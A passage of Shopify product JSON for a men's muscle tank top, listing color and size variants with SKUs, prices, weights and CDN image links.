ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ M","public_title":"Red black \/ M","options":["Red black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340264176,"title":"Red black \/ S","option1":"Red black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Red black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ S","public_title":"Red black \/ S","options":["Red black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340296944,"title":"Red black \/ XL","option1":"Red black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Red black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XL","public_title":"Red black \/ XL","options":["Red black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340329712,"title":"Red black \/ XXL","option1":"Red black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Red black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794660155632,"product_id":9113312526576,"position":3,"created_at":"2024-11-22T22:52:22-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","variant_ids":[46822340198640,46822340231408,46822340264176,46822340296944,46822340329712]},"available":true,"name":"Allrj Muscle Men's Tank top - Red black \/ XXL","public_title":"Red black \/ XXL","options":["Red black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340362480,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJNSTXJH00618-White-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340395248,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJNSTXJH00618-White-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340428016,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJNSTXJH00618-White-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340460784,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJNSTXJH00618-White-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340493552,"title":"White \/ XXL","option1":"White","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-White-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794661368048,"product_id":9113312526576,"position":6,"created_at":"2024-11-22T22:52:24-05:00","updated_at":"2025-12-19T00:20:11-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","variant_ids":[46822340362480,46822340395248,46822340428016,46822340460784,46822340493552]},"available":true,"name":"Allrj Muscle Men's Tank top - White \/ XXL","public_title":"White \/ XXL","options":["White","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340526320,"title":"Yellow black \/ L","option1":"Yellow black","option2":"L","option3":null,"sku":"CJNSTXJH00618-Yellow black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ L","public_title":"Yellow black \/ L","options":["Yellow black","L"],"price":2499,"weight":180,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340559088,"title":"Yellow black \/ M","option1":"Yellow black","option2":"M","option3":null,"sku":"CJNSTXJH00618-Yellow black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ M","public_title":"Yellow black \/ M","options":["Yellow black","M"],"price":2499,"weight":160,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340591856,"title":"Yellow black \/ S","option1":"Yellow black","option2":"S","option3":null,"sku":"CJNSTXJH00618-Yellow black-S","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ S","public_title":"Yellow black \/ S","options":["Yellow black","S"],"price":2499,"weight":140,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340624624,"title":"Yellow black \/ XL","option1":"Yellow black","option2":"XL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XL","public_title":"Yellow black \/ XL","options":["Yellow black","XL"],"price":2499,"weight":200,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46822340657392,"title":"Yellow black \/ XXL","option1":"Yellow black","option2":"XXL","option3":null,"sku":"CJNSTXJH00618-Yellow black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45794662121712,"product_id":9113312526576,"position":1,"created_at":"2024-11-22T22:52:27-05:00","updated_at":"2025-12-19T00:20:12-05:00","alt":"Allrj Muscle Men's Tank top - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","variant_ids":[46822340526320,46822340559088,46822340591856,46822340624624,46822340657392]},"available":true,"name":"Allrj Muscle Men's Tank top - Yellow black \/ XXL","public_title":"Yellow black \/ XXL","options":["Yellow black","XXL"],"price":2499,"weight":220,"compare_at_price":3200,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","options":[{"name":"Color","position":1,"values":["Black white","Blue white","Grey black","Red black","White","Yellow black"]},{"name":"Size","position":2,"values":["L","M","S","XL","XXL"]}],"url":"\/es\/products\/allrj-muscle-mens-tank-top","media":[{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349912816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3321051.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346898160,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2577055.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349028080,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-9863726.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965346242800,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-6185781.jpg?v=1766121612","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965347979504,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-3980468.jpg?v=1766121611","width":800},{"alt":"Allrj Muscle Men's Tank top - ALLRJ","id":37965349388528,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-muscle-mens-tank-top-2246310.jpg?v=1766121611","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}